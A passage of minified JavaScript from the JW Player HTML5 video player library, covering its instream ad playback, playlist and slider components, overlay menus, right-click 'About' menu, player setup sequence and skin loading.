t;if(clearTimeout(j),j=-1,y.detachMedia(),o.attachMedia(),v!==B.IDLE?((t=P.extend({},w)).starttime=m,n.getVideo().load(t)):n.getVideo().stop(),S.resetEventListeners(),y.resetEventListeners(),L.resetEventListeners(),E)try{E.element().parentNode.removeChild(E.element())}catch(e){}b&&(g&&g.parentElement&&g.parentElement.removeEventListener("click",b.clickHandler),b.revertAlternateClickHandler()),d(T.JWPLAYER_INSTREAM_DESTROYED,{reason:e?"complete":"destroyed"}),v==B.PLAYING&&g.play(),a.destroyInstream(y.audioMode()),L=null}},S.jwInstreamAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwInstreamRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwInstreamPlay=function(){y.play(!0),n.state=B.PLAYING,b.show()},S.jwInstreamPause=function(){y.pause(!0),n.state=B.PAUSED,i.jwGetControls()&&b.show()},S.jwInstreamSeek=function(e){y.seek(e)},S.jwInstreamSetText=function(e){E.setText(e)},S.jwInstreamState=function(){return n.state},S.setControls=function(e){e?h.show():h.hide()},S.jwPlay=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPlay()},S.jwPause=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPause()},S.jwStop=function(){"true"==x.controlbarstoppable.toString().toLowerCase()&&(i.jwInstreamDestroy(!1,S),i.jwStop())},S.jwSeek=function(e){switch(x.controlbarseekable.toLowerCase()){case"always":S.jwInstreamSeek(e);break;case"backwards":L.position>e&&S.jwInstreamSeek(e)}},S.jwSeekDrag=function(e){L.seekDrag(e)},S.jwGetPosition=function(){},S.jwGetDuration=function(){},S.jwGetWidth=i.jwGetWidth,S.jwGetHeight=i.jwGetHeight,S.jwGetFullscreen=i.jwGetFullscreen,S.jwSetFullscreen=i.jwSetFullscreen,S.jwGetVolume=function(){return n.volume},S.jwSetVolume=function(e){L.setVolume(e),i.jwSetVolume(e)},S.jwGetMute=function(){return n.mute},S.jwSetMute=function(e){L.setMute(e),i.jwSetMute(e)},S.jwGetState=function(){return L?L.state:B.IDLE},S.jwGetPlaylist=function(){return[p]},S.jwGetPlaylistIndex=function(){return 0},S.jwGetStretching=function(){return n.config.stretching},S.jwAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwSetCurrentQuality=function(){},S.jwGetQualityLevels=function(){return[]},S.jwGetControls=function(){return i.jwGetControls()},S.skin=i.skin,S.id=i.id+"_instream",S}}(window.jwplayer),function(c){var d=c.utils,u=d.css,p=c.events.state,A=c.html5.logo=function(e,t){function n(e){d.exists(e)&&e.stopPropagation&&e.stopPropagation(),l&&i.link||(o.jwGetState()==p.IDLE||o.jwGetState()==p.PAUSED?o.jwPlay():o.jwPause()),l&&i.link&&(o.jwPause(),o.jwSetFullscreen(!1),window.open(i.link,i.linktarget))}var i,a,o=e,r=o.id+"_logo",s=A.defaults,l=!1;this.resize=function(){},this.element=function(){return a},this.offset=function(e){u("#"+r+" ",{"margin-bottom":e})},this.position=function(){return i.position},this.margin=function(){return parseInt(i.margin)},this.hide=function(e){(i.hide||e)&&(l=!1,a.style.visibility="hidden",a.style.opacity=0)},this.show=function(){l=!0,a.style.visibility="visible",a.style.opacity=1};e="o";return"o"!=(e=o.edition?"pro"==(e=o.edition())?"p":"premium"==e?"r":"ads"==e?"a":"free"==e?"f":"o":e)&&"f"!=e||(s.link="http://www.longtailvideo.com/jwpabout/?a=l&v="+c.version+"&m=h&e="+e),(i=d.extend({},s,t)).hide="true"==i.hide.toString(),(a=document.createElement("img")).className="jwlogo",a.id=r,i.file?(s=/(\w+)-(\w+)/.exec(i.position),e={},t=i.margin,3==s.length?(e[s[1]]=t,e[s[2]]=t):e.top=e.right=t,u("#"+r+" ",e),a.src=(i.prefix||"")+i.file,d.isMobile()?new d.touch(a).addEventListener(d.touchEvents.TAP,n):a.onclick=n):a.style.display="none",this};A.defaults={prefix:d.repo(),file:"logo.png",linktarget:"_top",margin:8,hide:!1,position:"top-right"},u(".jwlogo",{cursor:"pointer",position:"absolute"})}(jwplayer),function(e){var m=e.html5,v=e.utils,w=v.css;m.menu=function(e,i,t,n){function a(e){return e&&e.src?{background:"url("+e.src+") no-repeat left","background-size":e.width+"px "+e.height+"px"}:{}}function o(e,t){return function(){p(e),l&&l(t)}}function r(e,t){var n=document.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function s(e){return(e=t.getSkinElement("tooltip",e))?e:{width:0,height:0,src:void 0}}var l=n,c=new m.overlay(i+"_overlay",t);n=v.extend({fontcase:void 0,fontcolor:"#cccccc",fontsize:11,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"},t.getComponentSettings("tooltip"));var d,u=[];this.element=function(){return c.element()},this.addOption=function(e,t){var n=r("jwoption",d);n.id=i+"_option_"+t,n.innerHTML=e,v.isMobile()?new v.touch(n).addEventListener(v.touchEvents.TAP,o(u.length,t)):n.addEventListener("click",o(u.length,t)),u.push(n)},this.clearOptions=function(){for(;0<u.length;)d.removeChild(u.pop())};var p=this.setActive=function(e){for(var t=0;t<u.length;t++){var n=u[t];n.className=n.className.replace(" active",""),t==e&&(n.className+=" active")}};this.show=c.show,this.hide=c.hide,this.offsetX=c.offsetX,this.positionX=c.positionX,this.constrainX=c.constrainX,(d=r("jwmenu")).id=i;var A=s("menuTop"+e);e=s("menuOption");var f,h=s("menuOptionOver"),g=s("menuOptionActive");A&&A.image&&((f=new Image).src=A.src,f.width=A.width,f.height=A.height,d.appendChild(f)),e&&(w(A="#"+i+" .jwoption",v.extend(a(e),{height:e.height,color:n.fontcolor,"padding-left":e.width,font:n.fontweight+" "+n.fontsize+"px Arial,Helvetica,sans-serif","line-height":e.height,"text-transform":"upper"==n.fontcase?"uppercase":void 0})),w(A+":hover",v.extend(a(h),{color:n.overcolor})),w(A+".active",v.extend(a(g),{color:n.activecolor}))),c.setContents(d)},w("."+"jwmenu jwoption".replace(/ /g," ."),{cursor:"pointer","white-space":"nowrap",position:"relative"})}(jwplayer),function(u){var p=u.html5,A=u.utils,f=u.events;p.model=function(e,t){function n(e){var t=c[e.type];if(t&&t.length){for(var n=!1,i=0;i<t.length;i++){var a=(o=t[i].split("->"))[0],o=o[1]||a;r[o]!==e[a]&&(r[o]=e[a],n=!0)}n&&r.sendEvent(e.type,e)}else r.sendEvent(e.type,e)}var i,r=this,a={html5:t||new p.video(null,"default")},o=A.getCookies(),s={controlbar:{},display:{}},l={autostart:!1,controls:!0,fullscreen:!1,height:320,mobilecontrols:!1,mute:!1,playlist:[],playlistposition:"none",playlistsize:180,playlistlayout:"extended",repeat:!1,stretching:A.stretching.UNIFORM,width:480,volume:90},c={};c[f.JWPLAYER_MEDIA_MUTE]=["mute"],c[f.JWPLAYER_MEDIA_VOLUME]=["volume"],c[f.JWPLAYER_PLAYER_STATE]=["newstate->state"],c[f.JWPLAYER_MEDIA_BUFFER]=["bufferPercent->buffer"],c[f.JWPLAYER_MEDIA_TIME]=["position","duration"],r.setVideo=function(e){var t;e!==i&&(i&&(i.removeGlobalListener(n),(t=i.getContainer())&&(i.remove(),e.setContainer(t))),(i=e).volume(r.volume),i.mute(r.mute),i.addGlobalListener(n))},r.destroy=function(){i&&(i.removeGlobalListener(n),i.destroy())},r.getVideo=function(){return i},r.seekDrag=function(e){i.seekDrag(e)},r.setFullscreen=function(e){(e=!!e)!=r.fullscreen&&(r.fullscreen=e,r.sendEvent(f.JWPLAYER_FULLSCREEN,{fullscreen:e}))},r.setPlaylist=function(e){r.playlist=A.filterPlaylist(e,!1,r.androidhls),0===r.playlist.length?r.sendEvent(f.JWPLAYER_ERROR,{message:"Error loading playlist: No playable sources found"}):(r.sendEvent(f.JWPLAYER_PLAYLIST_LOADED,{playlist:u(r.id).getPlaylist()}),r.item=-1,r.setItem(0))},r.setItem=function(e){var t,n=!1;e==r.playlist.length||e<-1?n=!(e=0):e=-1==e||e>r.playlist.length?r.playlist.length-1:e,!n&&e===r.item||(r.item=e,r.sendEvent(f.JWPLAYER_PLAYLIST_ITEM,{index:r.item}),n=r.playlist[e],e=a.html5,r.playlist.length&&("youtube"!==(t=n.sources[0]).type&&!A.isYouTube(t.file)||(e=a.youtube)!==i&&(e&&e.destroy(),e=a.youtube=new p.youtube(r.id))),r.setVideo(e),e.init&&e.init(n))},r.setVolume=function(e){r.mute&&0<e&&r.setMute(!1),e=Math.round(e),r.mute||A.saveCookie("volume",e),n({type:f.JWPLAYER_MEDIA_VOLUME,volume:e}),i.volume(e)},r.setMute=function(e){A.exists(e)||(e=!r.mute),A.saveCookie("mute",e),n({type:f.JWPLAYER_MEDIA_MUTE,mute:e}),i.mute(e)},r.componentConfig=function(e){return s[e]},A.extend(r,new f.eventdispatcher);var t=r,d=A.extend({},l,o,e);A.foreach(d,function(e,t){d[e]=A.serialize(t)}),t.config=d,A.extend(r,{id:e.id,state:f.state.IDLE,duration:-1,position:0,buffer:0},r.config),r.playlist=[],r.setItem(0)}}(jwplayer),function(e){var m=e.utils,v=m.css,t=m.transitionStyle,w="top",y="bottom",E="right",b="left",C=document,L={fontcase:void 0,fontcolor:"#ffffff",fontsize:12,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"};e.html5.overlay=function(e,t,n){function o(e){return"#"+A+(e?" ."+e:"")}function i(e,t){var n=C.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function r(e,t){e=(e=f.getSkinElement("tooltip",e))?e:{width:0,height:0,src:"",image:void 0,ready:!1},t=i(t,l);return v.style(t,s(e)),[t,e]}function s(e){return{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}}function a(e,t){var n=(i=r("cap"+e+(t=t||""),"jwborder jw"+e+(t||"")))[0],i=i[1],a=m.extend(s(i),{width:e==b||t==b||e==E||t==E?i.width:void 0,height:e==w||t==w||e==y||t==y?i.height:void 0});a[e]=e==y&&!h||e==w&&h?d.height:0,t&&(a[t]=0),v.style(n,a),n={},a={},i={left:i.width,right:i.width,top:(h?d.height:0)+i.height,bottom:(h?0:d.height)+i.height},t&&(n[t]=i[t],n[e]=0,a[e]=i[e],a[t]=0,v(o("jw"+e),n),v(o("jw"+t),a),g[e]=i[e],g[t]=i[t])}var l,c,d,u,p=this,A=e,f=t,h=n;e=m.extend({},L,f.getComponentSettings("tooltip"));var g={};p.element=function(){return l},p.setContents=function(e){m.empty(c),c.appendChild(e)},p.positionX=function(e){v.style(l,{left:Math.round(e)})},p.constrainX=function(e,t){p.showing&&0!==e.width&&p.offsetX(0)&&(t&&v.unblock(),0!==(t=m.bounds(l)).width&&(t.right>e.right?p.offsetX(e.right-t.right):t.left<e.left&&p.offsetX(e.left-t.left)))},p.offsetX=function(e){e=Math.round(e);var t=l.clientWidth;return 0!==t&&(v.style(l,{"margin-left":Math.round(-t/2)+e}),v.style(u,{"margin-left":Math.round(-d.width/2)-e})),t},p.borderWidth=function(){return g.left},p.show=function(){p.showing=!0,v.style(l,{opacity:1,visibility:"visible"})},p.hide=function(){p.showing=!1,v.style(l,{opacity:0,visibility:"hidden"})},(l=i(".jwoverlay".replace(".",""))).id=A,t=r("arrow","jwarrow"),u=t[0],d=t[1],v.style(u,{position:"absolute",bottom:h?void 0:0,top:h?0:void 0,width:d.width,height:d.height,left:"50%"}),a(w,b),a(y,b),a(w,E),a(y,E),a(b),a(E),a(w),a(y),t=r("background","jwback"),v.style(t[0],{left:g.left,right:g.right,top:g.top,bottom:g.bottom}),c=i("jwcontents",l),v(o("jwcontents")+" *",{color:e.fontcolor,font:e.fontweight+" "+e.fontsize+"px Arial,Helvetica,sans-serif","text-transform":"upper"==e.fontcase?"uppercase":void 0}),h&&m.transform(o("jwarrow"),"rotate(180deg)"),v.style(l,{padding:g.top+1+"px "+g.right+"px "+(g.bottom+1)+"px "+g.left+"px"}),p.showing=!1},v(".jwoverlay",{position:"absolute",visibility:"hidden",opacity:0}),v(".jwoverlay .jwcontents",{position:"relative","z-index":1}),v(".jwoverlay .jwborder",{position:"absolute","background-size":"100% 100%"},!0),v(".jwoverlay .jwback",{position:"absolute","background-size":"100% 100%"}),t(".jwoverlay","opacity .25s, visibility .25s")}(jwplayer),function(d){var u=d.html5,p=d.utils;u.player=function(e){function t(){for(var e=c.playlist,t=[],n=0;n<e.length;n++)t.push(function(e){var n={description:e.description,file:e.file,image:e.image,mediaid:e.mediaid,title:e.title};return p.foreach(e,function(e,t){n[e]=t}),n.sources=[],n.tracks=[],0<e.sources.length&&p.foreach(e.sources,function(e,t){n.sources.push({file:t.file,type:t.type||void 0,label:t.label,default:!!t.default})}),0<e.tracks.length&&p.foreach(e.tracks,function(e,t){n.tracks.push({file:t.file,kind:t.kind||void 0,label:t.label,default:!!t.default})}),!e.file&&0<e.sources.length&&(n.file=e.sources[0].file),n}(e[n]));return t}function n(){l.jwPlay=o.play,l.jwPause=o.pause,l.jwStop=o.stop,l.jwSeek=o.seek,l.jwSetVolume=o.setVolume,l.jwSetMute=o.setMute,l.jwLoad=function(e){o.load(e)},l.jwPlaylistNext=o.next,l.jwPlaylistPrev=o.prev,l.jwPlaylistItem=o.item,l.jwSetFullscreen=o.setFullscreen,l.jwResize=a.resize,l.jwSeekDrag=c.seekDrag,l.jwGetQualityLevels=o.getQualityLevels,l.jwGetCurrentQuality=o.getCurrentQuality,l.jwSetCurrentQuality=o.setCurrentQuality,l.jwGetCaptionsList=o.getCaptionsList,l.jwGetCurrentCaptions=o.getCurrentCaptions,l.jwSetCurrentCaptions=o.setCurrentCaptions,l.jwGetSafeRegion=a.getSafeRegion,l.jwForceState=a.forceState,l.jwReleaseState=a.releaseState,l.jwGetPlaylistIndex=i("item"),l.jwGetPosition=i("position"),l.jwGetDuration=i("duration"),l.jwGetBuffer=i("buffer"),l.jwGetWidth=i("width"),l.jwGetHeight=i("height"),l.jwGetFullscreen=i("fullscreen"),l.jwGetVolume=i("volume"),l.jwGetMute=i("mute"),l.jwGetState=i("state"),l.jwGetStretching=i("stretching"),l.jwGetPlaylist=t,l.jwGetControls=i("controls"),l.jwDetachMedia=o.detachMedia,l.jwAttachMedia=o.attachMedia,l.jwPlayAd=function(e){var t=d(l.id).plugins;t.vast&&t.vast.jwPlayAd(e)},l.jwPauseAd=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwPauseAd()},l.jwDestroyGoogima=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwDestroyGoogima()},l.jwInitInstream=function(){l.jwInstreamDestroy(),(s=new u.instream(l,c,a,o)).init()},l.jwLoadItemInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwLoadArrayInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwSetControls=function(e){a.setControls(e),s&&s.setControls(e)},l.jwInstreamPlay=function(){s&&s.jwInstreamPlay()},l.jwInstreamPause=function(){s&&s.jwInstreamPause()},l.jwInstreamState=function(){return s?s.jwInstreamState():""},l.jwInstreamDestroy=function(e,t){(t=t||s)&&(t.jwInstreamDestroy(e||!1),t===s&&(s=void 0))},l.jwInstreamAddEventListener=function(e,t){s&&s.jwInstreamAddEventListener(e,t)},l.jwInstreamRemoveEventListener=function(e,t){s&&s.jwInstreamRemoveEventListener(e,t)},l.jwPlayerDestroy=function(){a&&a.destroy(),c&&c.destroy(),r&&r.resetEventListeners()},l.jwInstreamSetText=function(e){s&&s.jwInstreamSetText(e)},l.jwIsBeforePlay=function(){return o.checkBeforePlay()},l.jwIsBeforeComplete=function(){return c.getVideo().checkComplete()},l.jwSetCues=a.addCues,l.jwAddEventListener=o.addEventListener,l.jwRemoveEventListener=o.removeEventListener,l.jwDockAddButton=a.addButton,l.jwDockRemoveButton=a.removeButton}function i(e){return function(){return c[e]}}var a,o,r,s,l=this,c=new u.model(e);l.id=c.id,l._model=c,p.css.block(l.id),a=new u.view(l,c),o=new u.controller(c,a),n(),l.initializeAPI=n,(r=new u.setup(c,a)).addEventListener(d.events.JWPLAYER_READY,function(e){o.playerReady(e),p.css.unblock(l.id)}),r.addEventListener(d.events.JWPLAYER_ERROR,function(e){p.log("There was a problem setting up the player: ",e),p.css.unblock(l.id)}),r.start()}}(window.jwplayer),function(y){var E={size:180,backgroundcolor:"#333333",fontcolor:"#999999",overcolor:"#CCCCCC",activecolor:"#CCCCCC",titlecolor:"#CCCCCC",titleovercolor:"#FFFFFF",titleactivecolor:"#FFFFFF",fontweight:"normal",titleweight:"normal",fontsize:11,titlesize:13},b=jwplayer.events,C=jwplayer.utils,L=C.css,I=C.isMobile(),R=document;y.playlistcomponent=function(e,t){function n(e){return"#"+s.id+(e?" ."+e:"")}function o(e,t){e=R.createElement(e);return t&&(e.className=t),e}function r(e){return function(){i=e,A.jwPlaylistItem(e),A.jwPlay(!0)}}var s,l,c,d,i,u,p,A=e,a=A.skin,f=C.extend({},E,A.skin.getComponentSettings("playlist"),t),h=-1,g=76,m={background:void 0,divider:void 0,item:void 0,itemOver:void 0,itemImage:void 0,itemActive:void 0},v=this;v.element=function(){return s},v.redraw=function(){u&&u.redraw()},v.show=function(){C.show(s)},v.hide=function(){C.hide(s)},(s=o("div","jwplaylist")).id=A.id+"_jwplayer_playlistcomponent",p="basic"==A._model.playlistlayout,l=o("div","jwlistcontainer"),s.appendChild(l),C.foreach(m,function(e){m[e]=a.getSkinElement("playlist",e)}),p&&(g=32),m.divider&&(g+=m.divider.height);var w=0,e=0,t=0;return C.clearCss(n()),L(n(),{"background-color":f.backgroundcolor}),L(n("jwlist"),{"background-image":m.background?" url("+m.background.src+")":""}),L(n("jwlist *"),{color:f.fontcolor,font:f.fontweight+" "+f.fontsize+"px Arial, Helvetica, sans-serif"}),t=m.itemImage?(w=(g-m.itemImage.height)/2+"px ",e=m.itemImage.width,m.itemImage.height):(e=4*g/3,g),m.divider&&L(n("jwplaylistdivider"),{"background-image":"url("+m.divider.src+")","background-size":"100% "+m.divider.height+"px",width:"100%",height:m.divider.height}),L(n("jwplaylistimg"),{height:t,width:e,margin:w?w+"0 "+w+w:"0 5px 0 0"}),L(n("jwlist li"),{"background-image":m.item?"url("+m.item.src+")":"",height:g,overflow:"hidden","background-size":"100% "+g+"px",cursor:"pointer"}),w={overflow:"hidden"},""!==f.activecolor&&(w.color=f.activecolor),m.itemActive&&(w["background-image"]="url("+m.itemActive.src+")"),L(n("jwlist li.active"),w),L(n("jwlist li.active .jwtitle"),{color:f.titleactivecolor}),L(n("jwlist li.active .jwdescription"),{color:f.activecolor}),w={overflow:"hidden"},""!==f.overcolor&&(w.color=f.overcolor),m.itemOver&&(w["background-image"]="url("+m.itemOver.src+")"),I||(L(n("jwlist li:hover"),w),L(n("jwlist li:hover .jwtitle"),{color:f.titleovercolor}),L(n("jwlist li:hover .jwdescription"),{color:f.overcolor})),L(n("jwtextwrapper"),{height:g,position:"relative"}),L(n("jwtitle"),{overflow:"hidden",display:"inline-block",height:p?g:20,color:f.titlecolor,"font-size":f.titlesize,"font-weight":f.titleweight,"margin-top":p?"0 10px":10,"margin-left":10,"margin-right":10,"line-height":p?g:20}),L(n("jwdescription"),{display:"block","font-size":f.fontsize,"line-height":18,"margin-left":10,"margin-right":10,overflow:"hidden",height:36,position:"relative"}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(){l.innerHTML="";for(var e=A.jwGetPlaylist(),t=[],n=0;n<e.length;n++)e[n]["ova.hidden"]||t.push(e[n]);if(c=t){for((e=o("ul","jwlist")).id=s.id+"_ul"+Math.round(1e7*Math.random()),d=e,e=0;e<c.length;e++){var i=e,t=c[i],a=void 0;(n=o("li","jwitem")).id=d.id+"_item_"+i,0<i?(a=o("div","jwplaylistdivider"),n.appendChild(a)):(i=m.divider?m.divider.height:0,n.style.height=g-i+"px",n.style["background-size"]="100% "+(g-i)+"px"),i=o("div","jwplaylistimg jwfill"),a=void 0,t["playlist.image"]&&m.itemImage?a=t["playlist.image"]:t.image&&m.itemImage?a=t.image:m.itemImage&&(a=m.itemImage.src),a&&!p&&(L("#"+n.id+" .jwplaylistimg",{"background-image":a}),n.appendChild(i)),i=o("div","jwtextwrapper"),(a=o("span","jwtitle")).innerHTML=t&&t.title?t.title:"",i.appendChild(a),t.description&&!p&&((a=o("span","jwdescription")).innerHTML=t.description,i.appendChild(a)),n.appendChild(i),t=n,I?new C.touch(t).addEventListener(C.touchEvents.TAP,r(e)):t.onclick=r(e),d.appendChild(t)}h=A.jwGetPlaylistIndex(),l.appendChild(d),u=new y.playlistslider(s.id+"_slider",A.skin,s,d)}}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_ITEM,function(e){0<=h&&(R.getElementById(d.id+"_item_"+h).className="jwitem",h=e.index),R.getElementById(d.id+"_item_"+e.index).className="jwitem active",(e=A.jwGetPlaylistIndex())!=i&&(i=-1,u&&u.visible()&&u.thumbPosition(e/(A.jwGetPlaylist().length-1)))}),A.jwAddEventListener(b.JWPLAYER_RESIZE,function(){v.redraw()}),this},L(".jwplaylist",{position:"absolute",width:"100%",height:"100%"}),C.dragStyle(".jwplaylist","none"),L(".jwplaylist .jwplaylistimg",{position:"relative",width:"100%",float:"left",margin:"0 5px 0 0",background:"#000",overflow:"hidden"}),L(".jwplaylist .jwlist",{position:"absolute",width:"100%","list-style":"none",margin:0,padding:0,overflow:"hidden"}),L(".jwplaylist .jwlistcontainer",{position:"absolute",overflow:"hidden",width:"100%",height:"100%"}),L(".jwplaylist .jwlist li",{width:"100%"}),L(".jwplaylist .jwtextwrapper",{overflow:"hidden"}),L(".jwplaylist .jwplaylistdivider",{position:"absolute"}),I&&C.transitionStyle(".jwplaylist .jwlist","top .35s")}(jwplayer.html5),function(e){function t(){for(var e=[],t=0;t<arguments.length;t++)e.push(".jwplaylist ."+arguments[t]);return e.join(",")}var T=jwplayer.utils,B=T.touchEvents,M=T.css,O=document,N=window;e.playlistslider=function(e,t,n,i){function o(e){return"#"+S.id+(e?" ."+e:"")}function a(e,t,n,i){var a=O.createElement("div");return e&&(a.className=e,t&&M(o(e),{"background-image":t.src||void 0,"background-repeat":i?"repeat-y":"no-repeat",height:i?void 0:t.height})),n&&n.appendChild(a),a}function r(e){return(e=g.getSkinElement("playlist",e))?e:{width:0,height:0,src:void 0}}function s(e){if(j)return e=e||N.event,P(v-(e.detail?-1*e.detail:e.wheelDelta/40)/10),e.stopPropagation&&e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1,e.cancelBubble=!0,!(e.cancel=!0)}function l(e){var t,n;!A&&"click"!=e.type||(t=T.bounds(u),n=p.clientHeight/2,P((e.pageY-t.top-n)/(t.height-n-n)))}function c(t){return function(e){0<e.button||(P(v+.05*t),f=setTimeout(function(){h=setInterval(function(){P(v+.05*t)},50)},500))}}function d(){A=!1,N.removeEventListener("mousemove",l),N.removeEventListener("mouseup",d),O.onselectstart=void 0,clearTimeout(f),clearInterval(h)}var u,p,A,f,h,g=t,m=i,v=0;t=T.isMobile();var w,y,E,b,C,L,I,R,x,j=!0;this.element=function(){return S},this.visible=function(){return j};var S,k=this.redraw=function(){clearTimeout(x),x=setTimeout(function(){var e;m&&m.clientHeight?(1<(e=(e=m.parentNode.clientHeight/m.clientHeight)<0?0:e)?j=!1:(j=!0,M(o("jwthumb"),{height:Math.max(u.clientHeight*e,C.height+L.height)})),M(o(),{visibility:j?"visible":"hidden"}),m&&(m.style.width=j?m.parentElement.clientWidth-E.width+"px":"")):x=setTimeout(k,10)},0)},P=this.thumbPosition=function(e){isNaN(e)&&(e=0),v=Math.max(0,Math.min(1,e)),M(o("jwthumb"),{top:I+(u.clientHeight-p.clientHeight)*v}),i&&(i.style.top=Math.min(0,S.clientHeight-i.scrollHeight)*v+"px")};return(S=a("jwslider",null,n)).id=e,e=new T.touch(m),t?e.addEventListener(B.DRAG,function(e){P(v-2*e.deltaY/m.clientHeight)}):(S.addEventListener("mousedown",function(e){0==e.button&&(A=!0),O.onselectstart=function(){return!1},N.addEventListener("mousemove",l,!1),N.addEventListener("mouseup",d,!1)},!1),S.addEventListener("click",l,!1)),w=r("sliderCapTop"),y=r("sliderCapBottom"),E=r("sliderRail"),e=r("sliderRailCapTop"),n=r("sliderRailCapBottom"),b=r("sliderThumb"),C=r("sliderThumbCapTop"),L=r("sliderThumbCapBottom"),I=w.height,R=y.height,M(o(),{width:E.width}),M(o("jwrail"),{top:I,bottom:R}),M(o("jwthumb"),{top:I}),w=a("jwslidertop",w,S),y=a("jwsliderbottom",y,S),u=a("jwrail",null,S),p=a("jwthumb",null,S),t||(w.addEventListener("mousedown",c(-1),!1),y.addEventListener("mousedown",c(1),!1)),a("jwrailtop",e,u),a("jwrailback",E,u,!0),a("jwrailbottom",n,u),M(o("jwrailback"),{top:e.height,bottom:n.height}),a("jwthumbtop",C,p),a("jwthumbback",b,p,!0),a("jwthumbbottom",L,p),M(o("jwthumbback"),{top:C.height,bottom:L.height}),k(),m&&!t&&(m.addEventListener("mousewheel",s,!1),m.addEventListener("DOMMouseScroll",s,!1)),this},M(t("jwslider"),{position:"absolute",height:"100%",visibility:"hidden",right:0,top:0,cursor:"pointer","z-index":1,overflow:"hidden"}),M(t("jwslider")+" *",{position:"absolute",width:"100%","background-position":"center","background-size":"100% 100%",overflow:"hidden"}),M(t("jwslidertop","jwrailtop","jwthumbtop"),{top:0}),M(t("jwsliderbottom","jwrailbottom","jwthumbbottom"),{bottom:0})}(jwplayer.html5),function(l){var c=jwplayer.utils,e=c.css,d=document,u="none";l.rightclick=function(e,t){function n(e){var t=d.createElement("div");return t.className=e.replace(".",""),t}function i(){s||(o.style.display=u)}var a,o,r=c.extend({aboutlink:"http://www.longtailvideo.com/jwpabout/?a=r&v="+l.version+"&m=h&e=o",abouttext:"About JW Player "+l.version+"..."},t),s=!1;this.element=function(){return o},this.destroy=function(){d.removeEventListener("mousedown",i,!1)},a=d.getElementById(e.id),(o=n(".jwclick")).id=e.id+"_menu",o.style.display=u,a.oncontextmenu=function(e){var t,n;s||(n=null!=(e=null==e?window.event:e).target?e.target:e.srcElement,t=c.bounds(a),n=c.bounds(n),o.style.display=u,o.style.left=(e.offsetX||e.layerX)+n.left-t.left+"px",o.style.top=(e.offsetY||e.layerY)+n.top-t.top+"px",o.style.display="block",e.preventDefault())},o.onmouseover=function(){s=!0},o.onmouseout=function(){s=!1},d.addEventListener("mousedown",i,!1),(e=n(".jwclick_item")).innerHTML=r.abouttext,e.onclick=function(){window.top.location=r.aboutlink},o.appendChild(e),a.appendChild(o)},e(".jwclick",{"background-color":"#FFF","-webkit-border-radius":5,"-moz-border-radius":5,"border-radius":5,height:"auto",border:"1px solid #bcbcbc","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,width:320,"-webkit-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","-moz-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset",position:"absolute","z-index":999},!0),e(".jwclick div",{padding:"8px 21px",margin:"0px","background-color":"#FFF",border:"none","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,color:"inherit"},!0),e(".jwclick_item",{padding:"8px 21px","text-align":"left",cursor:"pointer"},!0),e(".jwclick_item:hover",{"background-color":"#595959",color:"#FFF"},!0),e(".jwclick_item a",{"text-decoration":u,color:"#000"},!0),e(".jwclick hr",{width:"100%",padding:0,margin:0,border:"1px #e9e9e9 solid"},!0)}(jwplayer.html5),function(f){var h=f.html5,g=f.utils,m=f.events;h.setup=function(t,e){function n(){c[2]=!0}function i(e){o("Error loading skin: "+e)}function a(){s&&(s.onload=null,s=s.onerror=null),clearTimeout(A),c[4]=!0}function o(e){u=!0,d.sendEvent(m.JWPLAYER_ERROR,{message:e}),l.setupError(e)}var r,s,l=e,c={},d=new m.eventdispatcher,u=!1,p=[{name:1,method:function(){t.edition&&"invalid"==t.edition()?o("Error setting up player: Invalid license key"):c[1]=!0},depends:!1},{name:2,method:function(){(r=new h.skin).load(t.config.skin,n,i)},depends:1},{name:3,method:function(){var e=g.typeOf(t.config.playlist);"array"===e?(e=new f.playlist(t.config.playlist),t.setPlaylist(e),0===t.playlist.length||0===t.playlist[0].sources.length?o("Error loading playlist: No playable sources found"):c[3]=!0):o("Playlist type not supported: "+e)},depends:1},{name:4,method:function(){var e=t.playlist[t.item].image;e?((s=new Image).onload=a,s.onerror=a,s.src=e,clearTimeout(A),A=setTimeout(a,500)):a()},depends:3},{name:5,method:function(){l.setup(r),c[5]=!0},depends:"4,2"},{name:6,method:function(){c[6]=!0},depends:"5,3"},{name:7,method:function(){d.sendEvent(m.JWPLAYER_READY),c[7]=!0},depends:6}],A=-1;g.extend(this,d),this.start=function e(){for(var t=0;t<p.length;t++){var n=p[t];e:{if(i=n.depends)for(var i=i.toString().split(","),a=0;a<i.length;a++)if(!c[i[a]]){i=!1;break e}i=!0}if(i){p.splice(t,1);try{n.method(),e()}catch(e){o(e.message)}return}}0<p.length&&!u&&setTimeout(e,500)}}}(jwplayer),function(o){o.skin=function(){var i={},a=!1;this.load=function(e,t,n){new o.skinloader(e,function(e){a=!0,i=e,"function"==typeof t&&t()},function(e){"function"==typeof n&&n(e)})},this.getSkinElement=function(t,n){if(t=t.toLowerCase(),n=n.toLowerCase(),a)try{return i[t].elements[n]}catch(e){jwplayer.utils.log("No such skin component / element: ",[t,n])}return null},this.getComponentSettings=function(e){return e=e.toLowerCase(),a&&i&&i[e]?i[e].settings:null},this.getComponentLayout=function(e){if(e=e.toLowerCase(),a){var t=i[e].layout;if(t&&(t.left||t.right||t.center))return i[e].layout}return 